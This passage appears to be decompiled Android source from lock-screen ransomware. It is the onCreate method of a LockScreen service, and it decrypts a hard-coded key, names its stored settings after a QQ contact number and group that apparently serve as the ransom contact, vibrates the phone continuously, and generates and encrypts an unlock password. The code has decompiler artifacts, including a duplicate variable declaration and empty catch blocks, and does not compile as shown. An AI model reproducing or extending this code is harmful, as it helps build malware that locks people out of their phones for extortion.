 @Override public void onCreate() {
LockScreen LockScreen_this = this;
super.onCreate();
LockScreen_this.des = new DU("bah.java");
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.des = new DU(LockScreen_this.des.decrypt("8e6762e8737463a957dc390bff4eb8e8"));
}
catch(Exception v4_1) {
}
LockScreen_this.sharedpreferences = LockScreen_this.getSharedPreferences("木槿qq:2369870706  群156660027",
0);
LockScreen_this.editor = LockScreen_this.sharedpreferences.edit();
LockScreen_this.getApplication().getSystemService("vibrator").vibrate(new long[]{((long)100), ((
long)1500), ((long)100), ((long)1500)}, 0);
if(LockScreen_this.sharedpreferences.getLong("m", ((long)0)) == (((long)0))) {
LockScreen_this.editor.putLong("m", LockScreen_this.randomNumber);
LockScreen_this.editor.commit();
LockScreen_this = LockScreen_this;
try {
LockScreen_this.editor.putString("passw", LockScreen_this.des.encrypt(new StringBuffer()
.append("").append(LockScreen_this.passw).toString()));
LockScreen_this.editor.commit();
}
catch(Exception v4_1) {
}
if(LockScreen_this.is(LockScreen_this.getApplicationContext())) {
LockScreen_this.ppss = new StringBuffer().append(LockScreen_this.sharedpreferences.getLong(
"m", ((long)8))).append("").toString();
LockScreen_this = LockScreen_this;
LockScreen v5 = LockScreen_this;
try {
LockScreen_this.password = v5.des.decrypt(LockScreen_this.sharedpreferences.getString(
"passw", ""));
}
catch(Exception v4_1) {
}